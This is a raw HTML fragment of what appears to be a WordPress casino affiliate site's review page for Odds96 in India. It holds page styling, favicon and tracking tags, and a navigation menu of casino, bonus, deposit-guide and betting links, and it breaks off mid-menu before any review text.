href="/wp-includes/wlwmanifest.xml">   <link rel='shortlink' href='/?p=9974'>   <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fcasino%2Fodds96-india-review%2F">   <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fcasino%2Fodds96-india-review%2F&#038;format=xml">   <meta name="theme-color" content="#c9d0d3">   <meta name="msapplication-navbutton-color" content="#c9d0d3">   <meta name="apple-mobile-web-app-status-bar-style" content="#c9d0d3"><noscript>   <style>    .lazyload[data-src]{display:none !important;}   </style></noscript>   <style>   .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}   </style>   <style>   .wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}   </style>   <style id="uagb-style-conditional-extension">   @media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}   </style>   <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png?v.2"> <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png?v.2"> <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png?v.2"> <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png?v.2"> <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png?v.2"> <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png?v.2"> <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png?v.2"> <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png?v.2"> <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png?v.2"> <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png?v.2"> <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png?v.2"> <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png?v.2"> <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png?v.2"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/images/favicon/ms-icon-144x144.png?v.2"> <meta name="theme-color" content="#ffffff">   <style type="text/css" id="wp-custom-css">                         @media (min-width: 850px) {   .banner-button{         width:300px !important;         }}    @media (min-width: 850px) {   .banner-button .banner-button-icon{         width:40px;         }}    .space-page-content ul li{         padding-left:15px;   }    .wp-block-gallery ul{         margin-left:0px;   }    /* Start Pros and cons box in content */   .pros-cons-container {   display: flex;   margin: 0px auto 15px auto;    }    .pros-cons-container .pros-container ul li::before {   content: "\f00c";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #02c39a;   display: block;   }    .pros-cons-container .cons-container ul li::before {   content: "\f00d";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #e63946;   display: block;   }    .pros-cons-container .pros-container,   .pros-cons-container .cons-container {   flex: 1;   }    .pros-cons-container ul {   padding: 8px 0;   list-style: none;   margin: 0;   }    .pros-cons-container ul li {   padding: 0px 15px;   font-size: 16px;   line-height: 2;   display: flex;   }    @media (max-width: 530px) {   .pros-cons-container {     flex-direction: inherit;   }   .pros-cons-container ul li {   padding: 0px 1px;   font-size: 14px;         line-height: 1.8;   }                  .pros-cons-container .pros-container ul li::before {   padding-right: 5px;   }    .pros-cons-container .cons-container ul li::before {   padding-right: 5px;         padding-left:5px;   }    }   /* END Pros and cons box in content */     .space-page-content ul ::marker{         content: "\f0a4";         font-family: "Font Awesome 5 Free";   }     .space-header{         font-size:16px;   }    .sc_card{         cursor:pointer;   }    .noptin-popup-optin-inner-wrapper .noptin-optin-form-wrapper.noptin-slide-from-bottom_right .noptin-big.noptin-padded {     font-size: 22px;     font-weight: 800;     color: #2a3138;         line-height: 30px;   }    /* use in betting page and Parimatch review for box*/   .single-casino .wp-block-group{         background-color: #f3f3f3;     padding-top: 1px;     padding-left: 20px;         padding-right: 5px;         box-shadow: rgb(0 0 0 / 20%) 0 6px 18px;   }     /* use in Parimatch review for box content padding*/   .parirp, .single-casino .wp-block-group{         padding-right:12px;         padding-bottom:12px;   }    /* use in welcome and no deposit bonus page for remove p fontweight*/   .page-id-841 p, .page-id-29 p{         font-weight:normal;   }    /* change pros icon color */   .space-pros-ins:before{         background-color: #2ecc71;   }    /* change cons icon color */   .space-cons-ins:before{         background-color: #ff2453 !important;   }    /* author bio content about us page */   @media screen and (min-width: 800px) {   .seditor {     padding-top:80px;   }   }    thead{         background-color:#3dbeb9;   }    ::marker{         color:#ff2453;         font-weight: 600;   }    .sumitimg img{         width: 40px;     height: 40px;     border: 2px solid #fff;     border-radius: 50%;            }   .sksall a{         text-decoration:none;   }    .sumitimg h4 {     margin-left: 10px;     font-size: 13px;     text-transform: uppercase;     letter-spacing: 1px;            }    .sumitimg .arrow {          height: 5px;     width: 15px;          right: 20px;         background:url(/wp-content/uploads/2021/11/icon-arrow-right-thin-b.svg) no-repeat;   }    .sumitimg{         display: flex;     align-items: center;     background: #eee;     height: 50px;     padding: 5px;            }   .sksall :hover{         background-color:#ff2453;   }    .sksall :hover h4{         color:#fff;   }    @media screen and (max-width: 500px)   {         .brandlistgrid{                 margin-top: 45px;         }   }     .banner-button {     width: 250px;   }   .banner-button li {     background: #ff0;     border-radius: 50px;     padding: 5px !important;     border: solid 3px #fff;     background-image: linear-gradient(#1aaf6b, #2ad46c);     list-style: none;     position: relative;     display: flex;     align-items: center;     flex-wrap: wrap;     color: #fff;   }    .banner-button li:hover {         background-image: linear-gradient(#2ad46c, #1aaf6b);            }    .banner-button a {     color: #fff;     text-decoration: none;     margin: 10px 0;     display: block;   }   .banner-button .banner-button-icon {     background: #fff;     border-radius: 50px !important;     padding: 2px;     margin-right: 7px;     margin-left: 0;   }   .banner-button .button-arrow {     margin-left: auto;     margin-right: 13px;   }    .banner-left {     float: left;     text-align: left;             width: 64%;   }     .banner-left h1{     width: 80%;   }    .banner-right {     float: right;         margin-top: 50px;   }    .home-banner-container .wp-block-cover__inner-container {     width: auto;   }   .banner-left p {     font-size: 16px;     margin-bottom: 35px;   }    .single-casino .space-page-content h2:after {     width: 80px;     height: 2px;     background: #02c39a;     content: '';     display: block;   }     /*----------------------*/   .list-detail {         background: #ff0;         padding: 5px;         background-image: linear-gradient(#fff, #dbf7e7);         position: relative;         color: #000;         width: 1000px;         display: flex;         flex-wrap: wrap;         order:4;         width:100%;         border-top: solid 1px #ddd;         border-radius: 0px 0px 5px 5px;         margin-top: 10px;   }    .list-detail-left {     width: 35%;     padding: 20px;             padding-right: 0;   }    .list-detail-list li {         width: 50%;         display: flex;         align-items: center;         float: left;         margin-bottom: 15px;                  padding: 0 !important;   }     .list-detail-list li i {      width: 38px;     height: 38px;     text-align: center;     line-height: 34px;     color: #5994b6;     font-size: 14px;     border-radius: 50%;   box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.15);     border: solid 2px #fff;         background-image: -moz-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -webkit-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -ms-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   }    .list-detail-text {     margin-left: 10px;     font-weight: 600;     font-size: 16px;     color: #3f3b4d;     line-height: 20px;   }    .list-detail-right {     width: 65%;     border-left: 1px solid #ddd;     padding-left: 30px;     padding-top: 8px;     margin-top: 10px;         margin-bottom: 35px;             padding-right: 20px;         border-image:      linear-gradient(       to bottom,                          rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1 100%;   }    .list-detail-summary {     margin-top: 20px;   }    .list-detail-text small {     display: block;     font-weight: normal;     font-size: small;     color: #919596;   }    .list-detail-list li img {         border: solid 2px #fff;         box-shadow: 0 0 10px #ddd;         border-radius: 50%;   }    .list-detail-list,   .list-detail-img-gallery ul {         list-style: none !important;         padding: 0 !important;         margin: 0 !important;   }    .list-detail-img-gallery {         clear: both;   }    .list-detail-img-gallery li {         display: flex;         width: 29%;         float: left;         margin: 3px;         border: solid 3px #fff;         box-shadow: 0px -2px 5px #ddd;         height: 75px;         overflow: hidden;         align-items: baseline;         padding: 0 !important;   }    .list-detail-img-gallery li img {     border-radius: 0px !important;   }    .pros-cons-left {         width: 50%;   }    .pros-cons {                  display: flex;         width: 100%;         border-bottom: solid 1px #ddd;         padding: 0 0 20px 0;         border-image: linear-gradient(90deg, rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1;    }     .pros-cons .pros, .pros-cons .cons  {                  padding: 0px 0px 0 16px;     margin: 0;   }    .pros-cons .pros li, .pros-cons .cons li  {     font-size: 15px;     font-style: italic;     line-height: 17px;         color: #5e5e5e;   }     .list-detail-summary p {                  font-size:16px;         color: #5e5e5e;         font-weight:300;         margin-top: 7px;   }    .pros-cons-author {     display: flex;     align-items: center;     margin: auto;     margin-right: 0;     font-size: 14px;     font-weight: 300;     text-transform: none;   }     .list-detail-summary a {         font-size:16px;         font-weight:600;         margin-right: 10px;         color:#1f67d3;   }    .list-detail-summary a.list-detail-review {                  color:#d44132;         margin-left:10px;            }    .space-casinos-3-archive-item-ins {         padding: 10px 1px 1px 1px;   }     .pros-cons .pros li::marker {     content: "\f00c";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #02c39a;     display: block;   }     .pros-cons .cons li::marker {   content: "\f00d";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #e63946;     display: block;   }      .pros-cons-right {         width: 50%;   }    .pros-check {         list-style-image: url('check.png');         padding: 0px 0px 0 22px;         margin: 0;   }    .pros-check li {}    .pros-check li:before {}      .cons-check li {}    .pros-cons-title {         text-transform: uppercase;         font-weight: bold;         display: flex;         align-items: center;         font-size: 20px;         color:#313131;   }    .pros-cons-author img {         width: 40px;         border-radius: 50%;   }    .pros-cons-author {         display: flex;         align-items: center;         margin: auto;         margin-right: 0;   }    .bg-grey-custom{         background: #eae5e5;   }     .icon-toggle {     position: absolute;     bottom: -11px;     left: 0;     right: 0;     text-align: center;     margin: auto;     width: 25px;     height: 25px;     background: #fff;     border-radius: 50%;     font-size: 12px;     font-weight: 300;     line-height: 26px;     border: solid 1px #cbcbcb;     color: #888;   }     .single-page-ref-wrapper {     padding: 0;     margin: 0;     background: #f8f9fb;     box-shadow: 0px 30px 35px 0px rgb(0 0 0 / 10%);   }    .single-page-ref-wrapper .single-page-ref-links li {     display: inline-block;     font-size: 13px;     padding: 15px 5px;     margin: 0 5px;   }    .single-page-ref-wrapper .single-page-ref-links li a {         color:#757575;            }     .single-page-ref-wrapper .single-page-ref-links li a:hover{         color:#2ecc71;   }    .single-page-ref-wrapper .single-page-ref-links li.first {font-weight:600;}    .single-page-ref-wrapper .space-page-wrapper {         padding:0;            }     @media screen and (max-width: 767px) {                  .single-page-ref-wrapper .single-page-ref-links {     overflow-x: scroll;     white-space: nowrap;   }                  .single-page-ref-wrapper {     box-shadow: 0px 7px 17px 0px rgb(0 0 0 / 10%);   }                           .banner-left {       width:100%;     padding: 10px;     text-align: center;   }                  .banner-left h1 {     width: 100%;   }         .banner-left p {      font-size: 1em;      margin-bottom: 0px;    }            .banner-right {     float: none;     margin-top: 0;   }                  .banner-button {     width: 100%;                 margin-left: 0 !important;     padding: 10px;   }                      .list-detail-left {     width: 100%;     padding: 20px 0 0 0;         }                  .list-detail-right {     width: 100%;     padding-left: 5px;     padding-right: 5px;                 border: none;         }                           .space-casinos-3-archive-item-button-ins {      margin-bottom: 25px;   }                  .space-casinos-3-archive-item-rating-ins {     display: inline-block;     width: 169px;   }                    }      .homepagesr{         padding-top:52px;   }   /*   .homebcontent .wp-block-columns{         margin-left:0;         margin-right:0;   }    .homebcontent .wp-block-column{         margin-left:0;         margin-right:0;   }*/    .homebcontent .wp-block-columns{         width:95%;     margin: auto;   }    .homebrands3{         margin-left:0px !important;   }    .homebrands{         margin-right: -16px;   }    .homebcontent a.wp-block-button__link{         padding: 8px 5px;   }    ::placeholder {   color: #b6bcc4;   }    .space-header-logo-ins img{         width:179px;   }    .space-header-logo a{         padding-top: 6px;   }    @media screen and (max-width: 1200px){   .space-header-logo a {     padding-top: 0px;         }}    .space-footer-copy-menu.box-100.left.relative{         padding-right: 19%!important;     padding-bottom: 12px!important;   }    .space-casino-float-bar-title-wrap{         font-size: 22px;         padding-bottom: 2px;   }    .space-casino-float-bar-bg.show{         height: 104px;   }    /*   @media screen and (min-width: 767px) {   .homeh1{         margin-top:-77px;         font-family: ProximaNova,Helvetica,Arial,sans-serif;         }} */    .wp-block-columns.are-vertically-aligned-center {     padding-left: 20px;   }    .wp-block-columns {     margin-left: 0;     margin-right: 0;   }     </style><noscript>   <style id="rocket-lazyload-nojs-css">    .rll-youtube-player, [data-lazy-src]{display:none !important;}   </style></noscript>   <style type="text/css">          .single-casino .space-footer {             padding-bottom: 110px;         }         @media screen and (max-width: 479px) {                 .single-casino .space-footer {                     padding-bottom: 100px;                 }                 .single-casino #scrolltop.show {                     opacity: 1;                     visibility: visible;                     bottom: 120px;                 }         }   </style>   <style>   .wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }   </style>   <style>   .wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }   </style>   <style>   .wp-container-3 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-3 > * { margin: 0; }   </style> <link rel='stylesheet' href='/custyle.css' type='text/css' media='all'></head> <body class="casino-template-default single single-casino postid-9974 wp-custom-logo">   <script data-cfasync="false" data-no-defer="1">
  var ewww_webp_supported=false;
  </script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>   <div class="space-box relative">     <div class="space-header-height relative">       <div class="space-header-wrap space-header-float relative">         <div class="space-header relative">           <div class="space-header-ins space-wrapper relative">             <div class="space-header-logo box-25 left relative">               <style> 		.space-header {     		min-height: 61px;       	}         .space-header-height {             min-height: 61px;         }         .space-header-logo a {           	padding:0;         }         .space-header-logo-ins {     		display: flex;             margin: 5px 15px;         }         .page-template-page-without-title .space-page-content .alignfull {     		margin-top: -19px;         }         .space-header-menu ul.main-menu>li>a {             padding: 22px 13px 21px !important;         }       	.space-header-logo-ins:after {             top: 15px;         }         .space-header-menu ul.main-menu li.menu-item-has-children a:after {     		bottom: 10px;         }         .space-header-search {             top: 20px;         }         .space-header-menu ul.main-menu li:hover ul.sub-menu {             top: 61px;         }         .space-mobile-menu-header {             margin-bottom: 15px;         }     </style> <div class="space-header-logo-ins relative">                 <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>               </div>             </div>             <div class="space-header-menu box-75 left relative">               <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>   <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>  <ul id="menu-main-menu" class="main-menu">                 <li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">                   <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>                   <ul class="sub-menu">                     <li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                       <a href="/casino/" data-wpel-link="internal">All Casino</a>                     </li>                     <li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                       <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                           <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                       <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                           <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                         </li>                         <li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                           <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                         </li>                         <li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                           <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                       <a href="/india/" data-wpel-link="internal">Indian Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                           <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                       <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                       <ul class="sub-menu">                         <li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                           <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                         </li>                         <li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                           <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                         </li>                         <li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                           <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                         </li>                         <li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                           <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                         </li>                         <li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                           <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                         </li>                         <li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                           <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking &#038; UPI</a>                         </li>                         <li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                           <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                         </li>                         <li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                           <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                         </li>                         <li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                           <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                         </li>                         <li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                           <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                       <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">                   <a href="#"><i class="nav-icon nav-review"></i>Review</a>                   <ul class="sub-menu">                     <li id="menu-item-8510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                       <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                     </li>                     <li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                       <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                     </li>                     <li id="menu-item-10445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                       <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                     </li>                     <li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                       <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                     </li>                     <li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                       <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                     </li>                     <li id="menu-item-8514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                       <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                     </li>                     <li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                       <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                     </li>                     <li id="menu-item-8515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                       <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                     </li>                     <li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                       <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                     </li>                     <li id="menu-item-8516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                       <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-12535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">                   <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>                   <ul class="sub-menu">                     <li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                       <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                     </li>                     <li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                       <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                     </li>                     <li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                       <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                       <ul class="sub-menu">                         <li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                           <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                         </li>                         <li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                           <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                         </li>                         <li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                           <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                         </li>                         <li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                           <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">                   <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>                   <ul class="sub-menu">                     <li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                       <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                     </li>                     <li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                       <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">                   <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>                   <ul class="sub-menu">                     <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                       <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                     </li>                     <li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                       <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                     </li>                     <li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                       <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                     </li>                     <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                       <a href="/keno/" data-wpel-link="internal">Keno</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">                   <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>                   <ul class="sub-menu">                     <li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                       <a href="#">Sports Betting</a>                       <ul class="sub-menu">                         <li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                           <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                         </li>                         <li id="menu-item-7519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                           <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                         </li>                         <li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                           <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                         </li>                         <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                           <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                         </li>                         <li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                           <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                       <a href="#">Cricket Leagues</a>                       <ul class="sub-menu">                         <li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                           <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                         </li>                         <li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                           <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                         </li>                         <li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                           <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                         </li>                         <li id="menu-item-8980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                           <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                       <a href="#">Payment Methods</a>                       <ul class="sub-menu">                         <li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                           <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                         </li>                         <li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                           <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                       <a href="#">Betting Offers</a>                       <ul class="sub-menu">                         <li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017">                           <a 